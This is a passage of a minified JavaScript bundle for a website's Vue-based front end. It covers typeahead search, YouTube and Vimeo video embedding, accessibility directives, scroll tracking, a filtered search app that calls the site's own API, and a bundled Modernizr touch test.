Boolean(this.results.length)}},methods:{getResults:(0,r.default)(function(e){this.gettypeaheadresults(e,this.querykey).then(e=>{this.isSubmitted||(this.results=e)})},300),handleEnter(){this.isSubmitted=!0,this.clearResults(),this.submithandler&&this.submithandler(this.model)},handleFilterSelection(){this.model="",this.clearResults(),this.resultselecthandler&&this.resultselecthandler(...arguments)},handleDownKey(e){var t,n;this.hasResults&&(t=this.getFocusedIndex(),n=this.results.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasResults&&(e=this.getFocusedIndex(),t=this.results.length,this.focusResult(-1===e||0===e?t-1:e-1))},handleBlur(t){setTimeout(function(){var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||this.clearResults()},50)},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},clearResults(){this.results=[]}},watch:{model(e){this.isSubmitted=!1,e.length>=this.minChars&&!this.isInit?this.getResults(e):(this.clearResults(),this.isInit=!1)},keywordvalue(e){e||(this.model="")}}})},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],412:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i},r=e("../mixins/event-bus");i.default.component("VideoSection",{template:"<div></div>",data:()=>({isPlaying:!1,isLoaded:!1,fadeImage:!1,player:[],isModalOpen:!1}),props:["youtubevideoid","playcallback","pausecallback","isvimeo","youtubeApiReady"],watch:{youtubeApiReady(){this.youtubeApiReady&&!this.isVimeo&&this.initYoutubePlayer()}},mounted(){var e,t,n;this.youtubevideoid&&(this.isvimeo?((e=document.createElement("script")).src="https://player.vimeo.com/api/player.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t),e.onload=()=>{this.player=new Vimeo.Player(this.youtubevideoid,{id:this.youtubevideoid}),this.player.ready().then(()=>{this.isLoaded=!0}),this.player.on("ended",()=>{this.isPlaying=!1,this.fadeImage=!0})}):(t="https://www.youtube.com/iframe_api",(e=document.getElementsByTagName("script")[0]).getAttribute("src")!==t&&((n=document.createElement("script")).src=t,e.parentNode.insertBefore(n,e)),window.onYouTubeIframeAPIReady=()=>{r.EventBus.$emit("youtubeApiReady",!0),this.initYoutubePlayer()}))},methods:{initYoutubePlayer(){this.player=new YT.Player(this.youtubevideoid,{videoId:this.youtubevideoid,events:{onReady:()=>{this.isLoaded=!0},onStateChange:e=>{0===e.data&&(this.isPlaying=!1,this.fadeImage=!0)}}})},play(){this.isPlaying=!0,this.toggleModal(),this.isvimeo?this.player.play():this.player.playVideo(),this.playcallback&&this.playcallback()},pause(){this.isPlaying=!1,this.isvimeo?this.player.pause():this.player.pauseVideo(),this.pausecallback&&this.pausecallback()},hidePlayer(){},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.pause()}}})},{"../mixins/event-bus":422,"vue/dist/vue.min.js":366}],413:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-expanded",function(e,t){t=t.value;e.setAttribute("aria-expanded",t)})},{"vue/dist/vue.min.js":366}],414:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-hidden",function(e,t){t=t.value;e.setAttribute("aria-hidden",!t)})},{"vue/dist/vue.min.js":366}],415:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-tabindex",function(e,t){t=t.value;e.setAttribute("tabindex",t?0:-1)})},{"vue/dist/vue.min.js":366}],416:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("focus",function(e,t){t=t.value;t&&e.focus()})},{"vue/dist/vue.min.js":366}],417:[function(e,t,n){"use strict";e("./media-fade"),e("./scrollwatch"),e("./tabbable"),e("./focus"),e("./aria-hidden"),e("./aria-expanded"),e("./aria-tabindex")},{"./aria-expanded":413,"./aria-hidden":414,"./aria-tabindex":415,"./focus":416,"./media-fade":418,"./scrollwatch":419,"./tabbable":420}],418:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("media-fade",{bind(e,t){let n=t["value"];e&&n&&window.addEventListener("load",function(){e.classList.add(n)})}})},{"vue/dist/vue.min.js":366}],419:[function(e,t,n){"use strict";const i=e("vue/dist/vue.min.js");i.directive("scrollwatch",{data:{sections:[],states:{aboveScreen:"aboveScreen",aboveMiddle:"aboveMiddle",belowMiddle:"belowMiddle",belowScreen:"belowScreen"},offset:0},inserted(e,t){var{name:t,value:n}=t,t=i.directive(t);0===t.data.sections.length&&t.addScrollListeners(),t.data.sections.push({element:e,onStateChange:n,state:void 0}),t.data.offset=e.attributes["data-offset"]?parseInt(e.attributes["data-offset"]):0,t.onScroll()},unbind(e,t){t=t.name,t=i.directive(t);t.removeFromSections(e),0===t.data.sections.length&&t.removeScrollListeners()},addScrollListeners(){window.addEventListener("scroll",this.onScroll,!!this.supportsPassiveListening()&&{passive:!0})},removeScrollListeners(){window.removeEventListener("scroll",this.onScroll)},supportsPassiveListening(){try{return window.addEventListener("test",null,Object.defineProperty({},"passive",{get:()=>!0})),!0}catch(e){return!1}},onScroll(){var n=i.directive("scrollwatch");n.data.sections.forEach(e=>{var t=e.state;e.state=n.getStateOf(e.element),e.state!==t&&e.onStateChange({old:t,new:e.state,el:e.element,inView:n.inView(e.element)})})},removeFromSections(e){this.data.sections=this.data.sections.filter(this.notElement(e))},notElement:t=>e=>e.element!==t,getStateOf(e){var e=this.getElementY(e),t=this.getWindowTop(),n=this.getWindowMiddle(),i=this.getWindowBottom(),r=this.data.states;return i<e?r.belowScreen:n<e?r.belowMiddle:t<e?r.aboveMiddle:r.aboveScreen},getElementY(e){return e.getBoundingClientRect().top+this.getWindowTop()},getWindowTop(){return window.pageYOffset},getWindowMiddle(){return this.getWindowTop()+this.getWindowHeight()/2},getWindowBottom(){return this.getWindowTop()+this.getWindowHeight()},getWindowHeight(){return window.innerHeight},inView(e){e=e.getBoundingClientRect();return 0<e.bottom&&e.top<this.getWindowHeight()}})},{"vue/dist/vue.min.js":366}],420:[function(e,t,n){"use strict";var i=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};i.default.directive("tabbable",{bind(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},update(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},setClasses(e,t){t?(e.removeAttribute("aria-hidden"),e.removeAttribute("tabindex")):(e.setAttribute("aria-hidden","true"),e.setAttribute("tabindex","-1"))}})},{"vue/dist/vue.min.js":366}],421:[function(e,t,n){"use strict";var i;((i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i}).default.config.devtools=!0,e("babel-polyfill"),e("./vendors/modernizr-touch.min"),e("./directives"),e("./components"),e("./apps")},{"./apps":369,"./components":394,"./directives":417,"./vendors/modernizr-touch.min":425,"babel-polyfill":3,"vue/dist/vue.min.js":366}],422:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.EventBus=void 0;e=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};n.EventBus=new e.default},{"vue/dist/vue.min.js":366}],423:[function(e,t,n){"use strict";t.exports=()=>({mounted(){this.fixExternalLinks()},methods:{fixExternalLinks(){for(var e=new RegExp("^((((http:\\/\\/|https:\\/\\/)(www\\.)?)?"+window.location.hostname+")|(\\/.*))(\\/.*)?$",""),t=new RegExp("^tel:",""),n=new RegExp("^mailto:",""),i=new RegExp("^#",""),r=document.querySelectorAll("a"),o=0;o<r.length;o++){var s=r[o],a=s.getAttribute("href");!a||e.test(a)||t.test(a)||n.test(a)||i.test(a)||"nav__brand-link"==s.className||s.setAttribute("target","_blank")}},requestTimeout(n,i){var r,o;return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame&&window.mozCancelRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame?(r=(new Date).getTime(),(o=new Object).value=window.requestAnimationFrame(function e(){var t=(new Date).getTime();i<=t-r?n.call():o.value=window.requestAnimationFrame(e)}),o):window.setTimeout(n,i)},requestAnimFrame(){return console.log(),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){window.setTimeout(e,1e3/60)}}}})},{}],424:[function(e,t,n){"use strict";const o=e("axios/dist/browser/axios.cjs"),s=e("smooth-scroll"),a=e=>e.toLowerCase().split(" ").join("-"),l=e=>({key:e.QueryKey,value:void 0});t.exports=e=>{let{apiEndpoint:t,additionalFilters:n,additionalApiEndpoint:i,hiddenFilters:r}=e;return{data:{filters:(e=>{var{dropdowns:e,additionalFilters:t}=e;return e.map(l).concat(t)})({dropdowns:window.json.Dropdowns||[],additionalFilters:n}),typeAheads:window.json.Dropdowns?window.json.Dropdowns.filter(e=>2===e.Type):[],results:window.json.Results,additionalResults:window.json.AdditionalResults,query:window.json.Query,hasMoreResults:window.json.HasMoreResults,hasMoreAdditionalResults:window.json.HasMoreAdditionalResults,resultsCount:window.json.ResultsCount,resultsCountLabel:window.json.ResultsCountLabel,additionalResultsCount:window.json.AdditionalResultsCount,activeFilteredDropdowns:[],hasSearchFinished:!0,typeAheadKeywordTake:window.json.typeAheadKeywordTake,typeAheadFilterTake:window.json.TypeAheadFilterTake,hiddenFilters:r||[],hasInvalidFilters:!1,smoothScroll:void 0},mounted(){this.replaceUrl(),this.setupHistoryListener(),this.smoothScroll=new s("",{speed:1500,offset:92})},destroyed(){this.removeHistoryListener()},computed:{stateToCache(){return{filters:this.filters,results:this.results,additionalResults:this.additionalResults,query:this.query,resultsCount:this.resultsCount,additionalResultsCount:this.additionalResultsCount,hiddenFilters:this.hiddenFilters}},hasAnyFilters(){return this.filters&&this.filters.some(this.hasFilterValue)},hasHiddenFilters(){return this.hiddenFilters.some(this.hasFilterValue)},hasMoreThanOneFilter(){return this.filters&&1<this.filters.filter(this.hasFilterValue).length},resultsCounter(){return this.resultsCountLabel&&-1<this.resultsCountLabel.indexOf("{0}")&&-1<this.resultsCountLabel.indexOf("{1}")?this.resultsCountLabel.replace("{0}",this.results.length).replace("{1}",this.resultsCount):"Showing "+this.results.length+" of "+this.resultsCount+" Results"},additionalResultsCounter(){return"Showing "+this.additionalResults.length+" of "+this.additionalResultsCount+(1===this.additionalResultsCount?" Result":" Results")},queryStringFilters(){var e=this.filters.concat(this.hiddenFilters).filter(e=>e.value).map(e=>{var{key:e,value:t}=e;return e+"="+encodeURIComponent(t)}).join("&");return e&&(e+=this.appendPaginationToQueryString()),e},fullUrlQueryString(){var e=this.queryStringFilters;return e?"?"+e:""},queryString(){var e=this.queryStringFilters;return e&&(e+=this.appendPageSizeToQueryString()),e?"?"+e:""},fullUrl(){return[window.location.origin,window.location.pathname,this.fullUrlQueryString].join("")},fullUrlWithoutQueryString(){return[window.location.origin,window.location.pathname].join("")},apiUrl(){return[window.location.origin,t,this.queryString].join("")},hasAdditionalSearch(){return!!i},additionalApiUrl(){return[window.location.origin,i,this.queryString].join("")},isTypeAheadFilter(){}},methods:{labelToKey:a,hasFilterValue:e=>e.value,getValueForFilter(t){return this.filters.filter(e=>e.key===t).map(e=>{e=e.value;return e})[0]},setHiddenFilter(t,n){this.hiddenFilters=this.hiddenFilters.map(e=>e.key===t?{key:t,value:n}:e)},clearHiddenFilter(e){this.setHiddenFilter(e,void 0),this.replaceUrl()},setFilter(t,n){this.filters=this.filters.map(e=>e.key===t?{key:t,value:n}:e)},setFilterAndUrl(e,t){this.setFilter(e,t),this.pushUrl()},setFilterAndUrlAndSearch(e,t){var n="page"!==e;t&&(this.setFilter(e,t),this.pushUrlAndSearch(n))},pushUrlAndSearch(e){e&&this.resetPagination(),this.pushUrl(),this.search(),this.hasAdditionalSearch&&this.additionalSearch()},clearFilter(e){this.checkAndClearActiveFitleredDropdown(e),this.setFilter(e,void 0),this.hasAnyFilters?this.pushUrlAndSearch(!0):(this.resetPagination(),this.pushUrl())},clearAllFilters(){this.filters=this.filters.map(e=>{e=e.key;return{key:e,value:void 0}}),this.clearFilteredDropdowns(),this.resetResults(),this.resetPagination(),this.pushUrl()},pushUrl(){window.history.pushState(this.stateToCache,null,this.fullUrl)},replaceUrl(){window.history.replaceState(this.stateToCache,null,this.fullUrl)},setupHistoryListener(){window.addEventListener("popstate",this.setStateFromCache)},setupScrollStopListener(){window.addEventListener("scrollStop",this.scrollStop,!1)},setStateFromCache(e){e=e.state;this.filters=e.filters,this.hiddenFilters=e.hiddenFilters,this.results=e.results,this.additionalResults=e.additionalResults,this.query=e.query,this.resultsCount=e.resultsCount,this.additionalResultsCount=e.additionalResultsCount,this.setActiveFilteredDropdownFromCache(),this.setHiddenPageFilters(),this.hasSearchFinished=!0},resetResults(){this.$set(this,"results",[])},resetPagination(){this.query.Page=this.query.AdditionalPage=1,this.setFilter("page",void 0),this.setFilter("additionalpage",void 0)},getOptionLabel(t,n){var e=window.json.Dropdowns.filter(e=>e.QueryKey===t)[0];if(void 0!==e){const label=e.Options.filter(e=>e.Value===n).map(e=>e.Label)[0];return label?(this.hasInvalidFilters=!1,label):(this.hasInvalidFilters=!0,console.error("Cannot find an option with value "+n))}this.hasInvalidFilters=!0,console.error("Cannot find a dropdown with label "+label)},getTypeaheadFilterResults(e,t){var i,n=this.typeAheads.filter(e=>e.QueryKey===t);return n&&0<n.length?(i=[],n[0].Options.forEach(t=>{var n=[];this.buildRegex(e).forEach(e=>{n.push(e.test(t.Label)||e.test(t.SimpleLabel)||e.test(t.AlternateName)||e.test(t.SimpleAlternateName))}),n.some(e=>!1===e)||i.push(t)}),Promise.resolve(i.slice(0,this.typeAheadFilterTake))):Promise.resolve([])},buildRegex(e){var t=[];return(e=e.replace(/\s+/g," ").trim()).split(" ").forEach(e=>{t.push(new RegExp("\\b"+e,"gi"))}),t},setActiveTypeaheadFilter(t,e){this.clearViewAllFilter(),this.filters.filter(e=>e.key===t)[0].value=e,this.pushUrlAndSearch(!0)},getExistingFilteredFilters(){return this.activeFilteredDropdowns&&0<this.activeFilteredDropdowns.length?this.filters.filter(t=>this.activeFilteredDropdowns.find(e=>{e.value.indexOf(t.value)})):[]},setActiveFilteredDropdownFromCache(){if(this.clearFilteredDropdowns(),this.filters)for(var e=0;e<this.filters.length;e++)this.filters[e].value&&("practice"===this.filters[e].key||"industry"===this.filters[e].key?this.setFilteredDropdown("topic",this.filters[e].value,this.filters[e].key):"type"===this.filters[e].key&&this.setFilteredDropdown("subtype",this.filters[e].value,this.filters[e].key))},setHiddenPageFilters(){if(this.hiddenFilters)for(var e=0;e<this.hiddenFilters.length;e++)"showaz"===this.hiddenFilters[e].key&&(this.showAZ=this.hiddenFilters[e].value&&!1)},setFilteredDropdown(t,n,e){var i;window.json.Dropdowns&&(0<(i=this.getExistingFilteredFilters()).length?this.setExistingFilteredDropdown(i):(i=window.json.Dropdowns.find(e=>1===e.Type&&e.QueryKey===t))&&i.Options.find(e=>e.ParentValues.includes(n))?this.activeFilteredDropdowns.push({key:t,value:n,parentKey:e}):this.clearFilteredDropdown(t))},setExistingFilteredDropdown(e){var t=this.activeFilteredDropdown.value="";e.forEach(function(e){t+=e.value}),this.activeFilteredDropdown.value=t},checkAndClearActiveFitleredDropdown(e){var t;e&&this.activeFilteredDropdowns&&(this.hasChildFilteredDropdown(e)?(t=this.getChildFilteredDropdown(e),this.setFilter(t.key,void 0),this.clearFilteredDropdownFromParent(e)):this.hasActiveFilteredDropdown(e)&&(t=this.getActiveFilteredDropdown(e),this.setFilter(t.key,void 0)))},clearFilteredDropdown(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.key!=t)},clearFilteredDropdowns(){this.activeFilteredDropdowns=[]},clearFilteredDropdownFromParent(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.parentKey!=t)},getChildFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.parentKey==t)},hasChildFilteredDropdown(e){return!!this.getChildFilteredDropdown(e)},getActiveFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.key==t)},hasActiveFilteredDropdown(e){return!!this.getActiveFilteredDropdown(e)},containsFilteredDropdownParentValue(e,t){e=this.getActiveFilteredDropdown(e);return!!e&&-1<t.indexOf(e.value)},shouldShowDropdown(e){var t=this.getActiveFilteredDropdown("topic");return!((!t||"campaign"===e)&&t)},clearAdditionalFilter(e){this.clearFilter(e)},clearViewAllFilter(){this.setFilter("viewall",void 0)},search(){return this.hasSearchFinished=!1,o.get(this.apiUrl).then(this.onSearchSuccess).catch(this.onSearchError).then(this.replaceUrl).then(this.scrollToResults)},additionalSearch(){return this.hasSearchFinished=!1,o.get(this.additionalApiUrl).then(this.onAdditionalSearchSuccess).catch(this.onAdditionalSearchError).then(this.replaceUrl)},onSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.Page?this.results=this.results.concat(t):this.results=t,this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults},onAdditionalSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.AdditionalPage?this.additionalResults=this.additionalResults.concat(t):this.additionalResults=t,this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults},onSearchError(e){console.error(e),this.results=[],this.hasSearchFinished=!0},onAdditionalSearchError(e){console.error(e),this.additionalResults=[],this.hasSearchFinished=!0},loadMoreResults(){this.hasSearchFinished=!1,this.query.Page=void 0===this.query.Page?1:this.query.Page+1,o.get(this.apiUrl).then(this.onLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},loadMoreAdditionalResults(){this.hasSearchFinished=!1,this.query.AdditionalPage=void 0===this.query.AdditionalPage?1:this.query.AdditionalPage+1,o.get(this.additionalApiUrl).then(this.onAdditionalLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},onLoadMoreSuccess(e){var e=e["data"],t=e.data;this.results=this.results.concat(t),this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults,this.hasSearchFinished=!0},onAdditionalLoadMoreSuccess(e){var e=e["data"],t=e.data;this.additionalResults=this.additionalResults.concat(t),this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults,this.hasSearchFinished=!0},onLoadMoreError(e){console.error(e),this.hasSearchFinished=!0},appendPaginationToQueryString(){var e="";return this.query&&1<this.query.Page&&(e+="&page="+this.query.Page),this.query&&1<this.query.AdditionalPage&&(e+="&additionalpage="+this.query.AdditionalPage),e},appendPageSizeToQueryString(){var e="";return this.query&&0<this.query.Take&&(e+="&take="+this.query.Take),this.query&&0<this.query.AdditionalTake&&(e+="&additionaltake="+this.query.AdditionalTake),e},scrollToResults(){this.hasSearchFinished=!0;var e=document.querySelector(".filters__active-filters");e&&0!=e.length||(e=document.querySelector(".scroll-section")),this.smoothScroll.animateScroll(e)}}}}},{"axios/dist/browser/axios.cjs":2,"smooth-scroll":363}],425:[function(e,t,n){"use strict";var i=window,u=document;function h(e){return"function"!=typeof u.createElement?u.createElement(e):x?u.createElementNS.call(u,"http://www.w3.org/2000/svg",e):u.createElement.apply(u,arguments)}var r,o,s,a,l,c,d,f,p,m,v,_=[],g=[],y={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){g.push({name:e,fn:t,options:n})},addAsyncTest:function(e){g.push({name:null,fn:e})}},b=function(){},w=(b.prototype=y,b=new b,u.documentElement),x="svg"===w.nodeName.toLowerCase(),T=y._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],S=(y._prefixes=T,y.testStyles=function(e,t,n,i){var r,o,s,a,l="modernizr",c=h("div");if((a=u.body)||((a=h(x?"svg":"body")).fake=!0),parseInt(n,10))for(;n--;)(o=h("div")).id=i?i[n]:l+(n+1),c.appendChild(o);return(r=h("style")).type="text/css",r.id="s"+l,(a.fake?a:c).appendChild(r),a.appendChild(c),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(u.createTextNode(e)),c.id=l,a.fake&&(a.style.background="",a.style.overflow="hidden",s=w.style.overflow,w.style.overflow="hidden",w.appendChild(a)),r=t(c,e),a.fake?(a.parentNode.removeChild(a),w.style.overflow=s,w.offsetHeight):c.parentNode.removeChild(c),!!r});for(d in b.addTest("touchevents",function(){var t,e;return"ontouchstart"in i||i.DocumentTouch&&u instanceof DocumentTouch?t=!0:(e=["@media (",T.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),S(e,function(e){t=9===e.offsetTop})),t}),g)if(g.hasOwnProperty(d)){if(r=[],(o=g[d]).name&&(r.push(o.name.toLowerCase()),o.options)&&o.options.aliases&&o.options.aliases.length)for(s=0;s<o.options.aliases.length;s++)r.push(o.options.aliases[s].toLowerCase());for(a="function"==typeof o.fn?o.fn():o.fn,l=0;l<r.length;l++)1===(c=r[l].split(".")).length?b[c[0]]=a:(!b[c[0]]||b[c[0]]instanceof Boolean||(b[c[0]]=new Boolean(b[c[0]])),b[c[0]][c[1]]=a),_.push((a?"":"no-")+c.join("-"))}f=_,m=w.className,v=b._config.classPrefix||"",x&&(m=m.baseVal),b._config.enableJSClass&&(p=new RegExp("(^|\\s)"+v+"no-js(\\s|$)"),m=m.replace(p,"$1"+v+"js$2")),b._config.enableClasses&&(m+=" "+v+f.join(" "+v),x?w.className.baseVal=m:w.className=m),delete y.addTest,delete y.addAsyncTest;for(var k=0;k<b._q.length;k++)b._q[k]();i.Modernizr=b},{}]},{},[421]);
//# sourceMappingURL=main.js.map
